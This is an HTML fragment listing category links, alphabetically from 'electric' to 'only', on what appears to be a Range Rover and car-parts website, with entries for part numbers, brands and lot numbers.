	<li class="cat-item cat-item-1107"><a href="https://rangeroverp38.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://rangeroverp38.org/category/elr165/" >elr165</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://rangeroverp38.org/category/elring/" >elring</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://rangeroverp38.org/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://rangeroverp38.org/category/enable/" >enable</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://rangeroverp38.org/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://rangeroverp38.org/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rangeroverp38.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://rangeroverp38.org/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rangeroverp38.org/category/err4802/" >err4802</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://rangeroverp38.org/category/escapada/" >escapada</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://rangeroverp38.org/category/esen/" >esen</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://rangeroverp38.org/category/esl-au-002/" >esl-au-002</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rangeroverp38.org/category/esr3205/" >esr3205</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://rangeroverp38.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://rangeroverp38.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://rangeroverp38.org/category/ex20/" >ex20</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rangeroverp38.org/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://rangeroverp38.org/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://rangeroverp38.org/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://rangeroverp38.org/category/extrawide/" >extrawide</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://rangeroverp38.org/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://rangeroverp38.org/category/f6002b/" >f6002b</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://rangeroverp38.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://rangeroverp38.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://rangeroverp38.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://rangeroverp38.org/category/fault/" >fault</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rangeroverp38.org/category/faultmate/" >faultmate</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://rangeroverp38.org/category/fbo100190anv/" >fbo100190anv</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://rangeroverp38.org/category/febi/" >febi</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://rangeroverp38.org/category/fg-54-02/" >fg-54-02</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://rangeroverp38.org/category/fiber/" >fiber</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://rangeroverp38.org/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://rangeroverp38.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://rangeroverp38.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://rangeroverp38.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://rangeroverp38.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://rangeroverp38.org/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://rangeroverp38.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://rangeroverp38.org/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://rangeroverp38.org/category/flathead/" >flathead</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://rangeroverp38.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rangeroverp38.org/category/flip-out/" >flip-out</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://rangeroverp38.org/category/focused/" >focused</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://rangeroverp38.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://rangeroverp38.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rangeroverp38.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://rangeroverp38.org/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://rangeroverp38.org/category/freelander2/" >freelander2</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://rangeroverp38.org/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://rangeroverp38.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://rangeroverp38.org/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rangeroverp38.org/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://rangeroverp38.org/category/fuelparts/" >fuelparts</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://rangeroverp38.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://rangeroverp38.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://rangeroverp38.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://rangeroverp38.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://rangeroverp38.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://rangeroverp38.org/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://rangeroverp38.org/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://rangeroverp38.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://rangeroverp38.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://rangeroverp38.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://rangeroverp38.org/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://rangeroverp38.org/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://rangeroverp38.org/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://rangeroverp38.org/category/glyco/" >glyco</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://rangeroverp38.org/category/gmfp/" >gmfp</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rangeroverp38.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://rangeroverp38.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://rangeroverp38.org/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://rangeroverp38.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://rangeroverp38.org/category/greenstuff/" >greenstuff</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://rangeroverp38.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://rangeroverp38.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://rangeroverp38.org/category/grw012/" >grw012</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://rangeroverp38.org/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rangeroverp38.org/category/habe/" >habe</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://rangeroverp38.org/category/haben/" >haben</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://rangeroverp38.org/category/handbrake/" >handbrake</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://rangeroverp38.org/category/harga/" >harga</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://rangeroverp38.org/category/havelchaussee/" >havelchaussee</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://rangeroverp38.org/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://rangeroverp38.org/category/hawkeye/" >hawkeye</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://rangeroverp38.org/category/hc-cargo/" >hc-cargo</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://rangeroverp38.org/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://rangeroverp38.org/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://rangeroverp38.org/category/head-up/" >head-up</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://rangeroverp38.org/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://rangeroverp38.org/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://rangeroverp38.org/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://rangeroverp38.org/category/headrest/" >headrest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://rangeroverp38.org/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://rangeroverp38.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://rangeroverp38.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://rangeroverp38.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://rangeroverp38.org/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://rangeroverp38.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rangeroverp38.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://rangeroverp38.org/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://rangeroverp38.org/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://rangeroverp38.org/category/hilo/" >hilo</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rangeroverp38.org/category/hk6140/" >hk6140</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://rangeroverp38.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rangeroverp38.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://rangeroverp38.org/category/homecar/" >homecar</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://rangeroverp38.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rangeroverp38.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rangeroverp38.org/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://rangeroverp38.org/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://rangeroverp38.org/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://rangeroverp38.org/category/hurts/" >hurts</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rangeroverp38.org/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rangeroverp38.org/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://rangeroverp38.org/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://rangeroverp38.org/category/in-dash/" >in-dash</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://rangeroverp38.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://rangeroverp38.org/category/inclinometer/" >inclinometer</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://rangeroverp38.org/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://rangeroverp38.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://rangeroverp38.org/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://rangeroverp38.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://rangeroverp38.org/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://rangeroverp38.org/category/intermotor/" >intermotor</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://rangeroverp38.org/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://rangeroverp38.org/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://rangeroverp38.org/category/janspeed/" >janspeed</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://rangeroverp38.org/category/japanparts/" >japanparts</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rangeroverp38.org/category/java/" >java</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rangeroverp38.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://rangeroverp38.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://rangeroverp38.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://rangeroverp38.org/category/kam548/" >kam548</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://rangeroverp38.org/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rangeroverp38.org/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://rangeroverp38.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://rangeroverp38.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://rangeroverp38.org/category/klarius/" >klarius</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://rangeroverp38.org/category/knecht/" >knecht</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rangeroverp38.org/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://rangeroverp38.org/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rangeroverp38.org/category/l322/" >l322</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://rangeroverp38.org/category/lambda/" >lambda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rangeroverp38.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://rangeroverp38.org/category/land-rover/" >land-rover</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rangeroverp38.org/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://rangeroverp38.org/category/laning/" >laning</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rangeroverp38.org/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://rangeroverp38.org/category/laserline/" >laserline</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://rangeroverp38.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://rangeroverp38.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rangeroverp38.org/category/leatherique/" >leatherique</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://rangeroverp38.org/category/leathermicrofiber/" >leathermicrofiber</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rangeroverp38.org/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://rangeroverp38.org/category/lemark/" >lemark</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://rangeroverp38.org/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rangeroverp38.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rangeroverp38.org/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://rangeroverp38.org/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://rangeroverp38.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://rangeroverp38.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://rangeroverp38.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://rangeroverp38.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rangeroverp38.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://rangeroverp38.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rangeroverp38.org/category/lk012/" >lk012</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://rangeroverp38.org/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://rangeroverp38.org/category/locker/" >locker</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://rangeroverp38.org/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rangeroverp38.org/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://rangeroverp38.org/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://rangeroverp38.org/category/lot02/" >lot02</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rangeroverp38.org/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://rangeroverp38.org/category/lot10/" >lot10</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://rangeroverp38.org/category/lot100/" >lot100</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://rangeroverp38.org/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://rangeroverp38.org/category/lot12/" >lot12</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rangeroverp38.org/category/lot13/" >lot13</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://rangeroverp38.org/category/lot14/" >lot14</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://rangeroverp38.org/category/lot149/" >lot149</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://rangeroverp38.org/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://rangeroverp38.org/category/lot16/" >lot16</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://rangeroverp38.org/category/lot17/" >lot17</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://rangeroverp38.org/category/lot18/" >lot18</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://rangeroverp38.org/category/lot19/" >lot19</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://rangeroverp38.org/category/lot2/" >lot2</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://rangeroverp38.org/category/lot20/" >lot20</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://rangeroverp38.org/category/lot21/" >lot21</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://rangeroverp38.org/category/lot22/" >lot22</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://rangeroverp38.org/category/lot223/" >lot223</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://rangeroverp38.org/category/lot23/" >lot23</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://rangeroverp38.org/category/lot239/" >lot239</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://rangeroverp38.org/category/lot25/" >lot25</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://rangeroverp38.org/category/lot27/" >lot27</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://rangeroverp38.org/category/lot28/" >lot28</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://rangeroverp38.org/category/lot3/" >lot3</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rangeroverp38.org/category/lot30/" >lot30</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://rangeroverp38.org/category/lot310/" >lot310</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://rangeroverp38.org/category/lot34/" >lot34</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rangeroverp38.org/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://rangeroverp38.org/category/lot402/" >lot402</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rangeroverp38.org/category/lot408/" >lot408</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rangeroverp38.org/category/lot43/" >lot43</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rangeroverp38.org/category/lot45/" >lot45</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://rangeroverp38.org/category/lot47/" >lot47</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rangeroverp38.org/category/lot5/" >lot5</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://rangeroverp38.org/category/lot53/" >lot53</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://rangeroverp38.org/category/lot56/" >lot56</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://rangeroverp38.org/category/lot6/" >lot6</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://rangeroverp38.org/category/lot63/" >lot63</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://rangeroverp38.org/category/lot66/" >lot66</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://rangeroverp38.org/category/lot7/" >lot7</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://rangeroverp38.org/category/lot72/" >lot72</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://rangeroverp38.org/category/lot74/" >lot74</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://rangeroverp38.org/category/lot75/" >lot75</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://rangeroverp38.org/category/lot8/" >lot8</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://rangeroverp38.org/category/lot9/" >lot9</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://rangeroverp38.org/category/lot99/" >lot99</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://rangeroverp38.org/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rangeroverp38.org/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://rangeroverp38.org/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://rangeroverp38.org/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rangeroverp38.org/category/lpg1/" >lpg1</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://rangeroverp38.org/category/lr016464/" >lr016464</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rangeroverp38.org/category/lrb00384/" >lrb00384</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rangeroverp38.org/category/lrc3456/" >lrc3456</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://rangeroverp38.org/category/lrc9762/" >lrc9762</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://rangeroverp38.org/category/lrn32685/" >lrn32685</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://rangeroverp38.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://rangeroverp38.org/category/lucky8/" >lucky8</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://rangeroverp38.org/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://rangeroverp38.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://rangeroverp38.org/category/m-way/" >m-way</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://rangeroverp38.org/category/m14x15/" >m14x15</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://rangeroverp38.org/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://rangeroverp38.org/category/magnecor/" >magnecor</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://rangeroverp38.org/category/magneti/" >magneti</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://rangeroverp38.org/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rangeroverp38.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://rangeroverp38.org/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://rangeroverp38.org/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://rangeroverp38.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://rangeroverp38.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://rangeroverp38.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rangeroverp38.org/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://rangeroverp38.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://rangeroverp38.org/category/mdvr/" >mdvr</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://rangeroverp38.org/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://rangeroverp38.org/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://rangeroverp38.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rangeroverp38.org/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rangeroverp38.org/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://rangeroverp38.org/category/mileage/" >mileage</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://rangeroverp38.org/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://rangeroverp38.org/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://rangeroverp38.org/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://rangeroverp38.org/category/mocal/" >mocal</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://rangeroverp38.org/category/modder/" >modder</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://rangeroverp38.org/category/modernized/" >modernized</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://rangeroverp38.org/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://rangeroverp38.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://rangeroverp38.org/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://rangeroverp38.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://rangeroverp38.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://rangeroverp38.org/category/motodrome/" >motodrome</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://rangeroverp38.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://rangeroverp38.org/category/motorweek/" >motorweek</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://rangeroverp38.org/category/mpow/" >mpow</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://rangeroverp38.org/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rangeroverp38.org/category/multi-touch/" >multi-touch</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://rangeroverp38.org/category/multifunction/" >multifunction</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://rangeroverp38.org/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://rangeroverp38.org/category/mums/" >mums</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rangeroverp38.org/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://rangeroverp38.org/category/nanocom/" >nanocom</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://rangeroverp38.org/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://rangeroverp38.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://rangeroverp38.org/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://rangeroverp38.org/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://rangeroverp38.org/category/nissens/" >nissens</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://rangeroverp38.org/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://rangeroverp38.org/category/nt301/" >nt301</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rangeroverp38.org/category/obd2/" >obd2</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://rangeroverp38.org/category/obdii/" >obdii</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://rangeroverp38.org/category/octa-core/" >octa-core</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://rangeroverp38.org/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rangeroverp38.org/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rangeroverp38.org/category/omnik/" >omnik</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://rangeroverp38.org/category/only/" >only</a>
</li>
